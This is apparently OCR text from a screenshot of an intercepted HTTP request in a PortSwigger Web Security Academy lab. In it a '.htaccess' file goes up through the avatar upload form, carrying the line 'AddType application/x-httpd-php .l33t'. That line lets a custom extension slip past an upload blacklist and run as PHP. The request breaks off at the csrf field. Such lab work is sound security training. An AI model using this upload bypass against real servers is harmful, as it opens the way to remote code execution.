 Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac441f331f4cdb60c0046230001f0058.web-security-academy.net/my-accoun
t
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryNvnRBfPAxZelH12A
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .l33t
28 ------WebKitFormBoundaryNvnRBfPAxZelH12A
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryNvnRBfPAxZelH12A
33 Content-Disposition: form-data; name="csrf"
34